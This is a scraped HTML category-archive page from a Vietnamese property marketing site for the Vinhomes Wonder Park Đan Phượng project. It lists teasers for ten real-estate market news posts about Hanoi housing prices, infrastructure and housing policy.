</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" aria-current="page" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1932065320">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-459782708">
<div id="col-1133462052" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1932065320 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1932065320 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Category Archives: <span>Thị trường bất động sản</span>	</h1>
<div class="taxonomy-description"><p>Cập nhật tin tức thị trường bất động sản</p>
</div>	</div>
</div>
</header>
<div class="row align-center">
<div class="large-10 col">
<div id="row-1159603941" class="row large-columns-2 medium-columns- small-columns-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/ha-tang-tang-suc-hut-cho-bat-dong-san-phia-nam-ha-noi/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="700" height="393" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20393%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/256-1604328604-1717-1604396759-1-700x393.png" class="lazy-load attachment-medium size-medium wp-post-image" alt="256 1604328604 1717 1604396759 1" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/256-1604328604-1717-1604396759-1-700x393.png 700w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/256-1604328604-1717-1604396759-1-768x431.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/256-1604328604-1717-1604396759-1.png 800w" sizes="(max-width: 700px) 100vw, 700px" title="Hạ tầng tăng sức hút cho bất động sản phía Nam Hà Nội 1">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Hạ tầng tăng sức hút cho bất động sản phía Nam Hà Nội</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Việc mở rộng các tuyến đường giao thông giúp bất động sản khu vực phía					</p>
<p href="https://vinhomeswonderparkdanphuong.info/ha-tang-tang-suc-hut-cho-bat-dong-san-phia-nam-ha-noi/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">04</span><br>
<span class="post-date-month is-xsmall">Th11</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-om-quy-bao-tri-chung-cu-anh-huong-quyen-loi-cu-dan/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="700" height="394" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20394%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/hnropcongay-304201525060974005546620385-1604328297378-700x394.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="hnropcongay 304201525060974005546620385 1604328297378" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/hnropcongay-304201525060974005546620385-1604328297378-700x394.jpg 700w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/hnropcongay-304201525060974005546620385-1604328297378-768x432.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/hnropcongay-304201525060974005546620385-1604328297378.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" title="Chủ đầu tư &quot;ôm&quot; quỹ bảo trì chung cư ảnh hưởng quyền lợi cư dân 2">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Chủ đầu tư &#8220;ôm&#8221; quỹ bảo trì chung cư ảnh hưởng quyền lợi cư dân</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Nhiều chuyên gia cho rằng, việc hình sự hóa hành vi chiếm dụng quỹ bảo					</p>
<p href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-om-quy-bao-tri-chung-cu-anh-huong-quyen-loi-cu-dan/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">Th11</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/nhieu-chu-dau-tu-linh-hoat-phuong-thuc-thanh-toan-cho-nguoi-mua-can-ho/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="641" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20641%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/1603864278961-0-51-454-778-crop-1603864284350-63739919490990-641x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="1603864278961 0 51 454 778 crop 1603864284350 63739919490990" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/1603864278961-0-51-454-778-crop-1603864284350-63739919490990-641x400.jpg 641w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/1603864278961-0-51-454-778-crop-1603864284350-63739919490990-768x479.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/1603864278961-0-51-454-778-crop-1603864284350-63739919490990.jpg 800w" sizes="(max-width: 641px) 100vw, 641px" title="Nhiều chủ đầu tư linh hoạt phương thức thanh toán cho người mua căn hộ 3">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Nhiều chủ đầu tư linh hoạt phương thức thanh toán cho người mua căn hộ</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Nhiều chủ đầu tư giúp người mua nhà giảm áp lực dòng tiền bằng cách					</p>
<p href="https://vinhomeswonderparkdanphuong.info/nhieu-chu-dau-tu-linh-hoat-phuong-thuc-thanh-toan-cho-nguoi-mua-can-ho/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">Th11</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/ngan-chan-nguoi-nuoc-ngoai-nup-bong-dau-tu-nha-dat/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="641" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20641%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/photo1604283291773-1604283292032143549043-641x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="photo1604283291773 1604283292032143549043" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/photo1604283291773-1604283292032143549043-641x400.jpg 641w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/photo1604283291773-1604283292032143549043-768x479.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/photo1604283291773-1604283292032143549043.jpg 800w" sizes="(max-width: 641px) 100vw, 641px" title="Ngăn chặn người nước ngoài &#039;núp bóng&#039; đầu tư nhà đất 5">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Ngăn chặn người nước ngoài &#8216;núp bóng&#8217; đầu tư nhà đất</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Các cơ quan chức năng đang tiếp tục kiểm tra, xử lý các dự án					</p>
<p href="https://vinhomeswonderparkdanphuong.info/ngan-chan-nguoi-nuoc-ngoai-nup-bong-dau-tu-nha-dat/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">Th11</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/bo-de-xuat-co-them-loai-nha-o-thuong-mai-gia-re-20-28-trieu-dong-m2/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="696" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20696%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/bat-dong-san-vietnamnet-696x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="bat dong san vietnamnet" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/bat-dong-san-vietnamnet-696x400.jpg 696w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/bat-dong-san-vietnamnet-768x442.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/11/bat-dong-san-vietnamnet.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" title="Bộ đề xuất có thêm loại nhà ở thương mại giá rẻ 20-28 triệu đồng/m2 6">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Bộ đề xuất có thêm loại nhà ở thương mại giá rẻ 20-28 triệu đồng/m2</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Theo Thứ trưởng Bộ Xây dựng Lê Quang Hùng, Bộ đề xuất có thêm loại					</p>
<p href="https://vinhomeswonderparkdanphuong.info/bo-de-xuat-co-them-loai-nha-o-thuong-mai-gia-re-20-28-trieu-dong-m2/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">Th11</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/bo-tnmt-len-ke-hoach-thanh-tra-viec-su-dung-dat-tai-cac-du-an-treo/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="700" height="394" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20394%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo-1-1604117001853504179244-700x394.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="photo 1 1604117001853504179244" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo-1-1604117001853504179244-700x394.jpg 700w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo-1-1604117001853504179244-768x432.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo-1-1604117001853504179244.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" title="Bộ TN&amp;MT lên kế hoạch thanh tra việc sử dụng đất tại các &quot;dự án treo&quot; 7">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Bộ TN&#038;MT lên kế hoạch thanh tra việc sử dụng đất tại các &#8220;dự án treo&#8221;</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Bộ TN&amp;MT vừa có chỉ thị về việc xây dựng kế hoạch thanh tra năm					</p>
<p href="https://vinhomeswonderparkdanphuong.info/bo-tnmt-len-ke-hoach-thanh-tra-viec-su-dung-dat-tai-cac-du-an-treo/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">31</span><br>
<span class="post-date-month is-xsmall">Th10</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/nhu-cau-nha-gia-re-cho-nguoi-lao-dong-ngay-mot-tang-cao/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="641" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20641%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604071647777-16040716481541041384300-1-641x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="photo1604071647777 16040716481541041384300 1" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604071647777-16040716481541041384300-1-641x400.jpg 641w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604071647777-16040716481541041384300-1-768x479.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604071647777-16040716481541041384300-1.jpg 800w" sizes="(max-width: 641px) 100vw, 641px" title="Nhu cầu nhà giá rẻ cho người lao động ngày một tăng cao 8">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Nhu cầu nhà giá rẻ cho người lao động ngày một tăng cao</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Trong cơ cấu dân cư đô thị nước ta, thì người có thu nhập trung					</p>
<p href="https://vinhomeswonderparkdanphuong.info/nhu-cau-nha-gia-re-cho-nguoi-lao-dong-ngay-mot-tang-cao/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">31</span><br>
<span class="post-date-month is-xsmall">Th10</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/gia-nha-tang-vot-giac-mo-mua-nha-mong-manh-hon-bao-gio-het/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="641" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20641%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603695808916-16036958093471907393790-1-641x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="photo1603695808916 16036958093471907393790 1" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603695808916-16036958093471907393790-1-641x400.jpg 641w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603695808916-16036958093471907393790-1-768x479.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603695808916-16036958093471907393790-1.jpg 800w" sizes="(max-width: 641px) 100vw, 641px" title="Giá nhà tăng vọt, giấc mơ mua nhà mong manh hơn bao giờ hết 9">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Giá nhà tăng vọt, giấc mơ mua nhà mong manh hơn bao giờ hết</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Giá nhà tăng vọt, trong khi thu nhập thì teo tóp mà nhu cầu chi					</p>
<p href="https://vinhomeswonderparkdanphuong.info/gia-nha-tang-vot-giac-mo-mua-nha-mong-manh-hon-bao-gio-het/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">30</span><br>
<span class="post-date-month is-xsmall">Th10</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/gia-nha-dang-cao-hon-20-lan-so-voi-thu-nhap-cua-nguoi-dan/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="641" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20641%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603893359138-1603893360089158686489-641x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="photo1603893359138 1603893360089158686489" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603893359138-1603893360089158686489-641x400.jpg 641w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603893359138-1603893360089158686489-768x479.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1603893359138-1603893360089158686489.jpg 800w" sizes="(max-width: 641px) 100vw, 641px" title="Giá nhà đang cao hơn 20 lần so với thu nhập của người dân 10">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Giá nhà đang cao hơn 20 lần so với thu nhập của người dân</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Theo Hiệp hội BĐS Tp.HCM (HoREA), điều cần làm hiện nay là làm sao để					</p>
<p href="https://vinhomeswonderparkdanphuong.info/gia-nha-dang-cao-hon-20-lan-so-voi-thu-nhap-cua-nguoi-dan/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">30</span><br>
<span class="post-date-month is-xsmall">Th10</span>
</div>
</div>
</div>
</a>
</div>
</div>
<div class="col post-item" >
<div class="col-inner">
<a href="https://vinhomeswonderparkdanphuong.info/thi-truong-can-ho-tap-trung-vao-tien-ich-kich-cau-thi-truong/" class="plain">
<div class="box box-text-bottom box-blog-post has-hover">
<div class="box-image" >
<div class="image-cover" style="padding-top:56%;">
<img width="641" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20641%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604016444191-16040164444241575436881-641x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="photo1604016444191 16040164444241575436881" decoding="async" loading="lazy" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604016444191-16040164444241575436881-641x400.jpg 641w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604016444191-16040164444241575436881-768x479.jpg 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/10/photo1604016444191-16040164444241575436881.jpg 800w" sizes="(max-width: 641px) 100vw, 641px" title="Thị trường căn hộ tập trung vào tiện ích kích cầu thị trường 11">  							  							  						</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">Thị trường căn hộ tập trung vào tiện ích kích cầu thị trường</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">Do khan hiếm nguồn cung nên bất động sản vẫn không giảm giá mặc dù					</p>
<p href="https://vinhomeswonderparkdanphuong.info/thi-truong-can-ho-tap-trung-vao-tien-ich-kich-cau-thi-truong/" class="mh-no-margin mh-button-readmore button secondary is-link"><span>Xem chi tiết</span></p>
</div>
</div>
<div class="badge absolute top post-date badge-square">
<div class="badge-inner">
<span class="post-date-day">30</span><br>
<span class="post-date-month is-xsmall">Th10</span>
</div>
</div>
</div>
</a>
</div>
</div>
</div>
<ul class="page-numbers nav-pagination links text-center"><li><a class="prev page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/3/"><i class="icon-angle-left" ></i></a></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/1/">1</a></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/2/">2</a></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/3/">3</a></li><li><span aria-current="page" class="page-number current">4</span></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/5/">5</a></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/6/">6</a></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/7/">7</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/49/">49</a></li><li><a class="next page-number" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/5/"><i class="icon-angle-right" ></i></a></li></ul>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_1044717411">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-1179435031" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1179435031 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-566787877">
<div id="col-643481704" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1396670911" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1162100950" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
